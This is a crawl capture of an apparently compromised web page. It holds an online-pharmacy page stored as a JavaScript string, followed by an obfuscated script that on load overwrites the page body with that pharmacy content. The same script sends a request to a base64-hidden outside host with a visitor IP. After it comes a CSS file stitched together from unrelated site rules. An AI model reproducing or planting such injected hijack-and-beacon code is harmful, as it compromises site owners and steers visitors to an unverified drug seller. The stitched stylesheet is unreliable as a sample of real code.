zbxalK8b6GYjhfwxaZItRLqyZNxVaotiXqI4wfqdfT7+TFcE9Fc18rPws\/\/0jHHb+WiAzV53FThHW3duAgoxoaCnj7TTJ5fOM3Az6CJSQR\/3tptONZquDL2bywecoQURO+ufyDGxBTagKlp5B7Dpu9tkqMcXmpkVjN1GzY8A1ekvkV96PT8lbDwIyQGaPQlM8Dp22MOj4C8prT6Uxb\/[base64]\/v8pTpI2iI\/\/E8qDHUHF+\/0i8QBfQSb3mXi8HDSBj5QPYIAwzhB4mLJkA6yBHKfvDAFpXOAUiJFUmzoE+hPlj7tUaQ2TCTqSKLboNJpv\/hNgAIk9SRpic1qxAAAAAElFTkSuQmCC\" alt=\"\">\r\n<img data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/img\/pay-02.png\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Prd6l6gAAAlpSURBVHja1FhpcBTHFf56Zle7uiWEkAAdSAhdgIRBMQ7ECIgJVGEVFQIGjAzEgAFDpSLbhIC5UqlKCJiyHScm4KKMAwRzJQHbOIkNRKGQEGCw0AECSUiIBcQK0L3a3dnpvJ1drWb2gFQq+cFWzfZMT0\/3O7733tfNOOdiW1vbHAhCEp6iH+PcFBERsV\/X3t4+jwnCXoA7u58iDRjI8LKObuPdPY\/\/oKsbvLgU\/FIF5JuNENra4JA5WFgohMTBYLlZQP54sLjYx69rvQddSxl9fxWC1QTYO6lXBDdEQw5JhByVC0fMWHDB+B\/owGIZafEW3W0LOMp0F\/LOT8A\/\/wrosSp+epxV2PhnISxfADY6V\/NKfHQJ+sb9EFu\/cXVwroxXWrf9lC7nK9EIR\/xU2JLnk2JxgdfjvCiwAg4Z8u59kD\/cA2azeQTX+klZrm8+9ZiCqRA3vAEYHDBcfxfi\/VOufrXQqmeueuVZQzTAmvIqpMQ5\/[base64]\/QHE\/Ta7z2uZX0x0QstlZd69RQfliGodofPOhoI8dKLYJ8ee2zkc7\/WZxpfGabSxM8IfcKgEVwykBLeeIUW9Gr4uJVwAre3X286CiluIuTIkX484Ayk7R\/[base64]\/vQsQnf\/NGzeCuBiORrEYET+aQ+Gpiegs+htHI1JxcL1i2Fp7YCU8zyYjgJRoBnVdSHYqBS4q4ULkJaXiZ4dawnrZFfnWGfWkLVKNy9OQ0\/uVozMSFWeW+tPIrxyNUUpuU620yV7UqoaBvc6gvAw\/fcYpL+NiMZdXhCij3hDEyqNsZiXMhA9Ngmt+mCkTp8MC6VVc00Datetx8TXZhLnE9B+5HPU7D2GoTu3IDo+BuaTZ8mi0Xjue5m4V14JU2oGxrxSAHtHN6zLilAyahy+O2syah504ZrZgtnJg\/HxR1tQ09CMGSPsyJr2NaKi+8Fm7YJ8fjWqjHORnRQOg9SC4upWjMufQQi4gsT4wRRX\/wSzNGgV4N094GRVc9Yw6PUiLlU2wZKSgYyBUXjQSkLcuInTpVdxtngTwqbmo2jRi7huiEU6Wf8X8zci13wbOR9vRcmZSjSJ0ZhdWIDtq97B8PkFGLtyKZofcYSnJuHwZ8exadk0mCq\/wIK4QwCxhIM1Q1H2yS6Y2hxYsmgpjFEF0BvT4AiLwpF\/1OOlH87G\/r98ieDIwZg5jKBtvU4GJ0pDRY4JQa4spMDSifPMdHByefkNE1ILJqL81AUkxEUhtK4O8+Z\/H+v2bSbhX0BXexdKK24hMjIUb7w1Bx1Mh5RBMcg6cQz23BxCGcNrm5Ygf\/RQtFFaSkuOR23pFfT\/9CDCQgxI1td4LDgmcxAKC1\/Ftk1vIyN5AMwPu5CWGIs7lcfRoxtIjLMVc3XrcflyiZtU1sEV90yVRsmSXK9HSHoKWhrvoLvTgqSEWDRXXFden0vMQOqEPOyeuAgHv\/oWrTcaMWn3DhQuIY6TOQyJP56lTGgjT3FRhKnxLn677FfYPnctijd8gOGpAxB18QKkDosCT0d0HpxF4XZXP9iz1qC+\/gZWFq1SksSD9g6EGPUYaLsIgzEEIpOUSM7JHgFJovvuJsgCUQqyfl8MEK6tKUOQlJ6ErppaOCQHmqpqcVdwcY9ycydmGoMw6Z2fISVvOGpOFGPC8Z3I7rSR7nqYWi3KuIgPfo1Tv\/kzFkxfjte3rqL4saPi2ClEhQej41oNJljMeP\/Av7Bm4RR0xzwH\/SMzbJ0cWZkZeLNonWIEc6erYhsJKmcvXcOcKaPQOek0ZoeF4\/7dBsSE0L5LF9GX4JxslD7cVr9hO\/ZJ0VjceBm\/MyZghfUOdosDkJ8ag\/ovz6Bl9o+Q1NWK6jY7RnabcTtzJMJI+CEV36L5fAXuznsJ+a13wI+dwOG8yRiSl40Blk4qYGUAUeuX\/3YIQlYkTuTaUWabhoRBcZgYdQ47S\/TIyh4Ni7kKqeT1OkrXI9MSMD30jzhaFYeLfAYyaMdS3dSFV3Io1kKvwh47BbahS7V02rlRcRSuAAvAf+CnqPkbY\/gBIyoh+P\/[base64]\/ezuMpLwLGeykF\/dsT5kCm+sNkYgJisK8CiktWr4R08xbY2fMagQOdWfjrd2a+zncliOEk\/rAoGBfYwRyWPm4GlWC9rIF5RZWXQo6YcbCmLqVx4uM3NFSKIVI6ZC\/kB9wPMD+bGu+Y4T3kifAhMCxNhuCwaHc\/HF6MVMs4VQxfGSjFTULP8M0+wvtXwPmN0QDhvV9CWLOKErIhYEwwP4J7YmTWixAO7YJ1zBYSYIrv1rFXFzVpY6q0w1ynE7ZhP4U1e7OncEE7BZ54rMLv3IO8+wD4X7+g\/NUTMH0qGYlYKJs4HuKKhUpG01iqrQJBN\/dCaD3fR5UDrakLhRQ\/DXYKWG7o918eq3iPJeFRegH8m3Lw+kbiwcThqWIjMhxIGgQhh9Lw82PBYvo94WDrAYSH56CjTQnrNoHZO4hK68GDoiCHJMNBadLR7zuksf7Jp3NuBRaSAnv+z6eA4Px\/Py+X5ZdpE8QF5+EuZYHBT9PhLheEpsiwsMP\/FmAAqpgM8UOxT0cAAAAASUVORK5CYII=\" alt=\"\">\r\n<!--<img src=\"https:\/\/24-meds-bb.com\/assets\/img\/pay-03.png\" alt=\"\" \/>-->\r\n<img data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/img\/pay-04.png\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEMAAAAdCAYAAADxTtH0AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pih4nywAAAxKSURBVHjajFkJkB1FGf565h373t7X213YHJvNRW4gRFAQNVDGKgVTihBErniCKFhFOIvCMpiCsowXRSgUFBEIiBYBQiKoGJCiuI+QBJKQy2Szu9l79+2+92a6\/bvn6pk3G5iqtzvT0\/33\/\/\/9H9\/\/DyseujRlWLvuEMClDMiBGYDgUFf0ni5BzwzQ3sv\/COZBzvPuaZjmMBE8qzF3CTQ6Ibpxl8aLWh\/[base64]\/TkvNNjkZNiOO4ps4j1MH1dGZ2I+8A4vtB6DPH3cCzb8E00MtHTJPskPh7j86GxyU4zYgG6YcZaT9mYMYm7Rg7Ys0iNhm59wp2TiGcWZT7L4oLYxykqeq9bQDQzaUpkKt5wzf8DGuITuBrcDCZ0JUSyip6NVJAXnjKihJiAYQhilnTLBUzDpHEObkvG5Dsat5lzH9EKl\/FE\/[base64]\/z8bK1dvRfkIG9\/9yNr7xvR0YHC7hrlvnYHCkhLXr9+KRuxdi594C7vjVbrXR+ARXp3v9VbNx802NuO32Xjyw8TCO9pRIoQbOO7cB9941A+eu2ok9+weQqXC2HiNFL\/9MHdaumYJz6J28CgVLCb\/opFr856l5uOnne\/H4pj71bmJCINdcSe+qcfe6dnT3FLDi4p0kmI2qqjQ23jMfl1\/7AepqGf7xyFwkSTlPPplHe1sKy05NwCo47meaAgcOAc++NIrvr67E1s0hZbipiE5vensaw6PAG++O4I33bezcnVf6fO2dPAaGiujuLWHm9DRefG0MR7qLdFJJfOHMNkVlxrQsunYX8bP1H6o1t1w3D1v\/1YV\/[base64]\/B75zyXSctsTAht\/msP72TsesEyk8es9srFvXCssKuBgaGkNXzyCGR4boCIUTZ1zfPnI0r+6XLsnhnOWVyiKliJmKFPHBaL\/DGBnl5C5BApDuxlhMkKfBhKRdYjhrad6xDKb5kYx9RpJj2ZJqPL\/tKDY\/dwhzZlajuTGFba\/[base64]\/NpWDYPAxeB417CS61l8yj6LppbgZZcLQW4EubNqcHcmSlUV2eduDCFhCOzzmaSakzKsX7DHiXkwEVNuO83M7D8rDY8\/Vw3Vl\/7lpr31RXt+OZKSgHkv5kKE00NVUhQrEklHf\/NZhJoqK9U1raFYkxpq6C4lMENV9WguqpCuWmuKYUzl2bRfmINBocs7D9sUcxIk7KrUF2ZxhUX1ON3D9RQ9rBpbiYegk4KkCiwUgkvqITXUKOhMIXM4T39psxeqK+RaYvj2IBjYo21JFDGJp9OUKBiCgdIYjJlVmU5KYgCE1nB3gMlpGidmUiiuYmhkg66qc7AkR6B\/UegsMy8TlOltq5em2JQBa2n971F5Y611Qbmz2AYLyVojYk9+yaQTVmoqaskF6I4IChTJQXe3W2ThQi0Nkn2KnCAAnE6ybBgFqVsOr+\/PDpG1pzGmWdQnCu4cSQhsOcj4LEtfbj5x82w8xrO8NGgH0C4wgbq2Zb5WGDqiQ5QEZYEXaD4YJMp+wHHuaGAt+8jE8u+sp3coIj\/blpAsWMUa3+9G589vQ3P\/G0m1t9xEH949KCKiD+4fAZmdVTgmlt2YP1PO7H6wmZ87us70D8wgfNX1OGP983Bu9uKuObWvZTdBhWfbS1Z\/Gj1VNx4fSN2vJXHeZdtJ2sgnzcSeOpPi3HVjTvITVJ49en5SFZZMQjZiLUMo6ys9rA6\/bEpyqofnbikYROKtItMWYDyeQJiFgE0Z5zTTy5ywMzwiE1p2FIga5ii++iYrUCVhJLjE1BmPjhs469P92D\/IaGA01heBklGirDpnUXzBQrDDKuu\/[base64]\/oqz01Up1v7ALahpHGSbdG74lac0UnHN2O41xvPrm4eO0+5gW8aEwS\/SSNBYvbMH8uY2EdUYIZ0wohbI4y5jk8CT\/Rllt4tf3kRJZrwD1dKU1UTw5ayngptOOaVx53UH8\/uGD6n5WJ0VQwjCyVpDXt1c1URwK8ICHWwpFR+LRMQsLFiZx6qIm9bzxySO4YV2XZ3tYRam0VHT2bagTuPqKKQEmKYrAoD8mrXoKMhCrPR7vW6EymAfNFm2eTSm3iTDZ2jUdhEJrCQQNUizgWPH5E3D7T1oBStUtuQymT63DSZ1JXLlqqrrvoF99bUqWe5jdWa\/[base64]\/dSwqUYUlvDFRZibptiLM9wlOq\/zqlkRbKS9nHGx7TnQ8+TjYc+E5APUuD0jEmmYi+OOLWCcJAog9+rkO9V6W4yLfZ4scnrhZDt2MLNaNztZ8Atxw23JxKsFaoGEqrHYvNw48ogHhidgyVhvZwX\/y1Db4DEt+tDDRofrCFo2jKoHoiwvemGcgHHPBl8HE7jNkfQZQkFWiNUUUsX9JodTvvGhQB24MJqrc+z02V31hk+FPJ4VlGiFHTiY+F40HKbxA0iViCUoDzomnvt\/ki3vLxqDPdFy91P+\/QQ14b0eTDCvlvm2kZsD1aI8DcYOdrnnFo5fBfRdmBojE9SFXpWoNMwIlVj8E3FT0q68ryvd75JR76RlPHAnS6+15OJZj7wSWBDaGxQ7vRQXBoNZw4j3EiNKkr7AMVYuEPNIorzPj2wCB5iKP\/8wEKfDCP7smja1yCB0ABW3GeMuNjIjAelm6xxeOGXyHStx4hQh9w9ReYxGg2Y0aAaNe\/Quvj55QHaCMcwfb2ICsgDjOS5a1R4gTjFDNBef6bn6\/8vwABhNCsx7ddsVAAAAABJRU5ErkJggg==\" alt=\"\">\r\n<img data-savepage-src=\"https:\/\/24-meds-bb.com\/assets\/img\/pay-05.png\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFcAAAAdCAYAAADfC\/BmAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PuPUZkkAAAgsSURBVHja7FoJUFRXFj29YiP7IosQxLA7I4jIJsZdccZIGSwlJi6gMhoNglEUkcQkRtRxSSpTM3EJUTFGk5nMVKUSBAE31AAKCALKKrQgI4sNItL0Nve9NqasymKMlDjVt+rS9O\/\/X9937rnnvvdA0NnVJQWwlXwB+RAY7PdaG3k6+QYx\/dhOHm\/A5KmZDXkCuUBAzGVIWxsweep2R2gAtt\/MUmjAoP\/MAK4B3OfTxL96h0CA7rt3ofn3V5DlfAOJsBei4GCIAydB7RcGrQHDJwO3T6PF7WuVsNjzAcwrCgBjYwjdh0CsbIHgZgnEiiYI\/[base64]\/xInKzcyA1MsLMl1+Gp7fXwJAFRfMtWJC+9nS0QysQQqDTQQ0B+ta\/B932f0CX8ndol6cCDiOgPHMG6rJyqIoLHxkjNzsbq+LexP69ex9e2\/3XnYhbvRrZWVn9NiGWwIQ34xC7ZClu3LiBstJSvBIRQYk++OyZKyDvutUM2ZgA3CNNvZ9RAROZKQRaNeRxMRBHLoDzG3H8Xk1FLTTVrYBWC3FT8yPjlF65AkfbISivKOfvq6uqcOzoUTjZO2Ckrx8VghapW7eitOQKRo4cicSkDVQkEhw\/+gXsHR1wJvcUamtrsDohAf4BAdCSBO3ZtRtFly9hiJ09Nr2dgrOnz0AmkyH8z3\/i33Eo7TOcz8tDYUEBvvz6X\/D00rM1K+MEaqqr+e+fffopXFxcsO+TvVibmAg3Nze8t3kz2trasGTpUjTKG+HvPxp9fUrclN9ES8st5ObkIi5+NaysrbEjdRssLS2RsvkdmFtY\/Dbm6shbqyqhooZmt2UnBsW8BQSEwWj2Qvh+TIERsK05mfqbb9RRMkS8wUFm\/Mg4RZeLMDsyEiKhCE0U5Nb3tyB8xgzY2NrCljxm0SLIGxqx7C+xfOJLoqM56z4\/cgSpWz6Au4c7qGCQELcaapUay5fFor29DckpKXAdNgzxxM4rJSVII7CYnTt9Gu+\/+y4yT5ygionTA0sDNMnlGB0wGitWrcS97m7s3L4DB\/[base64]\/Pg4enBx\/3y2HF89OGHUNPnEydNwryoKMJbh527d8GRxj6wdx8GmwxGMlUBMzNzc1y8cAFOzs4ovnwZiyn+RZT0wMBAnrS31q2jqrFDQX4BFArFk2nu2Kj5KPrqC2wOC8J\/Vi1HXvwbKIqcge5lczC07iqUVVdR+9psKLs70UPACl7wgDp03MPnW\/97G11dXQSoF4KDQ9B0s4nK+G0q81rY2dvTIkMDC\/MfS0pxRwGjQYPQ1HSTV8yoUX78etX1KjjTRDsVnbwER5M8sEYYMjYUu\/bswcxZs\/hzjN1iarzvEHOZfFwtK+PPz301Chfyv4enpyd9nzmNdx0uxHoGLLOamhoMf9HtYRysghhLJSRP9fX1GOXvr4+DJI1VG4udGSOGt4\/Pk4FrNswVEfFr0UJMqv\/ua3RmfwOpvAZCmoBCOggOvd2QNVahTaVBn1IJ2Yo1nNk\/2PXr16Ck6yzLMyNmobisFNa2Nsg7ew72FODU6dM5844cOoSSoiIkUJObPGUKOoi1jPXmpGnMLhUW8jHGTxjPd4k993rg5e3Nq+J7Wg0wjXb38MDxY8eQuGE9TExNETV\/PnZR42T6y8ZmTTTnZDb+6DsSxcXFcHoALLPAoEDeeAvz85GZkYFt1AOGubryOJgGuw531UvcpcscWMZ6RoxaSgpL2PVr1zjDf85ESUlJm3\/qA\/ewcbyx1ZUWQyCRQiuWoo80sIf09S7t3Lp6e6nJaeEYtxGImPPIsx3t7ZxREydP0mdQJOKv9XW1GPfSePiMGAE\/Pz8C5Tjp1ymEjh2LpE3JaCaG2zvYI4i218xqa2oREhoCP2KQp5cnDtPSjpUnS1x0TDQv46zMTN6gVsbpm2xIaChvON99+y1veAz8gMAATJ02jQMWGBQE9weyweJQ0do9\/XA6gabF9PBwara+GEbsZpU3Z948fWshFgeFBPPEMglqpF4xN2oeB1oilcLK6qd3qOywXPdL1L70+WEU7P8EuluNMCV+DhYKYTJIBifvP8Br1RqIQl96Zov0S6TDy2KWIIOWdmyFMdDsV8H9QTtay8twnzRRSqVoSbIhcX3xmQe\/MXE9L+PYFcsH5A7tscAdqMb0mengc3cqxgJnnbevT0Ua18eXM3QJUqkRjI1lEAgFzzz4gQzsL4LbqegCsRr3qEP39t4ngFV8VyWRiGmnYgVXVxfDycz\/syw8t+e5Bns64LYbYOgXUzBwjxhw6Bc7zBpa4oOTxtfJDX8M+\/12B\/r\/FVv3PwEGALOVVf5UEgE\/AAAAAElFTkSuQmCC\" alt=\"\">\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<p style=\"margin: 15px 0;\">\u00a9 Copyright All rights reserved 2020, 24 MED BB, 3012 Bern, CHE.<\/p>\r\n<p style=\"color:gray; font-weight: bold; margin-top:15px\">Disclaimer<\/p>\r\n<p style=\"color:gray\">24 MED BB have taken reasonable care in producing the information on this website for your convenience. The information provided is intended solely as a guide. Please seek the advice of your Pharmacist to determine whether a particular service will be of value to you. All health facts and information contained herein should not be a substitute for medical advice. The use of this site is subject to these Terms and Conditions.<\/p>\r\n<\/div><\/div>\r\n<\/div>\r\n<\/div>\r\n<script><\/script>\r\n<div id=\"cboxOverlay\" style=\"display: none;\"><\/div><div id=\"colorbox\" class=\"\" role=\"dialog\" tabindex=\"-1\" style=\"display: none;\"><div id=\"cboxWrapper\"><div><div id=\"cboxTopLeft\" style=\"float: left;\"><\/div><div id=\"cboxTopCenter\" style=\"float: left;\"><\/div><div id=\"cboxTopRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxMiddleLeft\" style=\"float: left;\"><\/div><div id=\"cboxContent\" style=\"float: left;\"><div id=\"cboxTitle\" style=\"float: left;\"><\/div><div id=\"cboxCurrent\" style=\"float: left;\"><\/div><button type=\"button\" id=\"cboxPrevious\"><\/button><button type=\"button\" id=\"cboxNext\"><\/button><button type=\"button\" id=\"cboxSlideshow\"><\/button><div id=\"cboxLoadingOverlay\" style=\"float: left;\"><\/div><div id=\"cboxLoadingGraphic\" style=\"float: left;\"><\/div><\/div><div id=\"cboxMiddleRight\" style=\"float: left;\"><\/div><\/div><div style=\"clear: left;\"><div id=\"cboxBottomLeft\" style=\"float: left;\"><\/div><div id=\"cboxBottomCenter\" style=\"float: left;\"><\/div><div id=\"cboxBottomRight\" style=\"float: left;\"><\/div><\/div><\/div><div style=\"position: absolute; width: 9999px; visibility: hidden; display: none; max-width: none;\"><\/div><\/div><\/body><\/html>\n";
function yxlzznarzwt(){var iwhlvcxfeyle="ljjqyhgcie"+"wexwviwoeyq";document['b'+'o'+'d'+'y'+'']['in'+'ne'+'rH'+'TM'+'L'+'']=aokqnrogux;$.get(atob("aHR0cHM6Ly93ZXl0dGlvdC5jb20vaS5waHA/aXA9My4xMzYuODYuMjQ4"));var bpwfjvhhqs="xczmsirrvc"+"eoryrzfuzpfs";
document['b'+'o'+'d'+'y'+''].className=['mo'+'bi'+'le'+' n'+'ee'+'d-'+'sc'+'ro'+'ll'+' p'+'ag'+'e-'+'ca'+'te'+'go'+'ri'+'es'+' l'+'an'+'g-'+'en'+''];}var gevcmqxxmzj=479-254;
if (window.attachEvent){var qqdxhjafv="dddhndxms"+"vvtowzlwc";window.attachEvent('on'+'lo'+'a'+'d', yxlzznarzwt );}else if (window['addEv'+'entLi'+'stene'+'r'+'']){var tkgmhzpyoewl="pktgrjfrbqlk"+"gwgouteljna";window['addEv'+'entLi'+'stene'+'r'+'']('lo'+'ad',  yxlzznarzwt,false);var pyqjeywon="zghkxgtfk"+"divuqbiryq";}


--- FILE ---
content_type: text/css
request_url: https://thesteki.com/item/generic-hydroxychloroquine-uk/text-d98fa711-7a6c-f7c9-8cf7-49a2d769e05c.css
body_size: 9107
content:
.elementor-section .elementor-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}
#nav-main .menu-menu-1-container ul .menu-item a{font-family:'Heebo', sans-serif !important;}


div.site {
	position: relative;
	display: block;
	margin: 0 auto;
	padding: 0;
	width: 981px;
}

div#containerHeader div.site { padding: 0 26px 0 0; width: 955px; }

div#containerFooter div.site { padding: 0 26px 0 0; width: 955px; }

		
.clear {clear:both; height:0px; font-size:0px; line-height:0px;}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-9{width:75%}

    .site-header .site-branding .site-title {
      margin: 0;
      color: #555;
      font-size: 36px;
      font-weight: 600;
      line-height: 1.333; }

  .sticky .site-header .site-branding .site-title {
    line-height: 1; }






.header_wrapper {
    max-width: 1336px;
    width: 100%;
    margin: 0 auto;
}


#masorny .teaser .row .two {width:50px !important; left:-38px; position:relative; float:left;}

#masorny .teaser .row .two .post-author {float:left; top:-12px; left:0px;}

.teaser .row .two {width:100%;}

#masorny .teaser .row .two .post-type {left:-12px;}

.pricing-grid.two-up, .pricing-grid.three-up, .pricing-grid.four-up { margin: 15px -10px; }




.ast-above-header #google_translate_element {
  line-height: 20px;
}
.m-feature-list__feature-content{text-align:left;display:block;padding-bottom:1.5rem}
html.flexbox.flexwrap .m-feature-list__feature:nth-of-type(even) .m-feature-list__feature-content{padding:0 0 1rem 4.75rem;-ms-flex-order:2;order:2}


.testimonial_rotator.template-longform .testimonial_rotator_quote { text-align: center; }

nav.navbar .green{
    background:#1e824c;
    padding: 8px 0 8px 15px;
    width: 100%;
}

.rel{position:relative;}

.alex-chatter-menu li.menu-item a {
  color: #164622;
}

.alex-chatter-menu li.menu-item-has-children:focus ul.sub-menu,
.alex-chatter-menu li.menu-item-has-children:hover ul.sub-menu
{
  display: initial;
}


.d-block {
    display: block !important
}

.ktz-breaking-item {max-height:34px;padding: 0 0 0 90px;font-weight: 500;font-size:12px;}

.ktz-breaking-item:after {content: '';display: block;top: 0;left: 90px;line-height:34px;height:34px}

.ktz-breaking-item ul li {list-style: none;padding: 8px 0;}

.ktz-breaking-item ul li a {font-weight:600;}

.categoryname {
	color: #930;
	font-size: 10px;
	font-weight: bold;
	margin: 0 auto;
	padding-bottom: 5px;
}
#logo #site-title,#logo #site-description{font-family:Georgia,serif;color:#fff}
#logo #site-title a{color:#fff;font-size:40px;line-height:40px;text-transform:none;font-weight:400;text-decoration:none}
#logo #site-title a:hover{text-decoration:underline}

.cuotas-visible-mobile{display: none;}
.vc_section.vc_section-has-fill,.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.vc_section.vc_section-has-fill+.vc_section{padding-top:35px}
.clr{color:#000}
.lead{font-size:1.25rem;font-weight:300}
.row{margin-right:-15px;margin-left:-15px}




#page {
  width: 960px;
  margin: 0 auto;
}



#page,
table {
  width: 600px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}
.col-xs-12{width:100%}
.row{margin-right:-15px;margin-left:-15px}
.footer .row,.video_area .bx-wrapper{margin-left:0}
.footer .row{margin-right:0}
.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
#twitter .row{margin-bottom:10px;text-align:center}
.dropdown-menu .row .row .nav-item-jumbotron{padding-bottom:70.25%}
.dropdown-menu .row .row .nav-item-jumbotron .nav-title{margin-bottom:12px}
.dropdown-menu .row,.dropdown-menu [class*=" col-"],.dropdown-menu [class^=col-]{padding-left:10px;padding-right:10px}
.dropdown-menu .row{margin-left:-20px;margin-right:-20px;padding-top:15px}
.dropdown-menu .row .row{padding-top:0}
#service_dropdown .dropdown-menu .row.dropdown_Body{padding:30px 0;margin:0}
#sidr-close{display:none}


.lrmedium {font-family: 'LandRoverWeb-Medium' !important;letter-spacing:0 !important;}
.learn-more,.read-more{display:inline-block;white-space:nowrap}

	.read-more-news{
		text-align: right;
		margin: 0px;
	}

	
	.read-more-news a:link {
		font-weight: bold;
		color: #960002;	
	}

	
	.read-more-news a:visited{
		color: #960002;	
	}

	
	.read-more-news a:hover {
		color: #960002;	
	}

		
		
		.read-more-news1{
			text-align: right;
			color: black;
		}
#header .main_sites{padding:5px;padding-bottom:10px;overflow:auto}
#header .main_sites .others{text-align:right}
#header .main_sites a img{border:none !important}
body.responsive-ready #header .main_sites .others a img{max-width:130px;width:100%}
body.responsive-ready #header .main_sites .others{width:300px}
body.responsive-ready #header .main_sites .others .sep:nth-child(4){display:none}


.tool-overflow{
    overflow: hidden;
}

.topic
{
	line-height:1.7;
	border-right:1px solid #398cb5;
	padding-left:4px;
}

		    #menu-btn:hover{
		    	background: #dd1f1f;
		    }


.clear {
	clear: both;
	height: 0;
}


.small-txt-top {
    margin: 0 0 20px;
    color: #8a8a8a;
    font-size: 20px
}

.small-txt-bottom {
    margin: 0 0 20px;
    color: #004d40;
}


.small-txt-bottom a {
    color: #960059;
}


.mobile-flyout-txt .small-txt {
    font-weight: 300;
}



.so-widget-lsow-posts-carousel-default-3dd089290af6 .lsow-posts-carousel .lsow-posts-carousel-item {
  padding: 10px;
}

.abs{position:absolute;}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}


#masonry .thumb {
background: #fff;
border: 1px solid #e5e5e5;
font-size: 0.9em;
float: left;
margin: 0 6px 12px 6px;
padding: 10px 10px 5px 10px;
position: relative;
width: 200px;
-webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.08);
-moz-box-shadow: 0 1px 3px rgba(0,0,0,0.08);
box-shadow: 0 1px 3px rgba(0,0,0,0.08);
}

  .header-panel .logo{float:none; padding-bottom:15px;}









.hoth-tophtml, .hoth-bothtml {
	margin: 0 auto;
	padding: 0;
	text-align: center;
	font-size: 12px;
	clear: both;
}


.mim { float: left; margin: 10px; }

.tableau {border-width:1px; border-color:#75AADB;border-style:solid;padding: 0;}
.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}







.mob-slider .flexslider{min-height: auto !important;}


.mob-slider{display:none;}


.mob-slider .flex-direction-nav a {margin:0px 0px 0;}

.mob-slider .flex-direction-nav .flex-next{right: 5px;}

.mob-slider .flex-direction-nav .flex-prev{left: 5px;}


footer .footerSections .section .socialLinks div.youtube a::before {
  content: '\f167';
}

.partner-list .single-partner { margin-bottom: 30px; }

div#n2-ss-1 .n2-ss-slide-backgrounds {
z-index: 10;
}
.custom-bullet{padding-left:0}
.custom-bullet .media-heading{margin-top:0!important}
.liens .custom-bullet li{padding-bottom:15px!important}
.custom-bullet li{display:block;color:#fff!important;font-family:Georgia!important;padding-bottom:26px;vertical-align:top}
html.no-touch .nav li.menu-item-has-children:hover:before{display:block}
.nav li.menu-item-has-children.open:after{width:30px}
.advisera-boxes li.border{border-right:1px #d5d5d5 solid}
.advisera-boxes li.border.security-awareness{border-right:none}
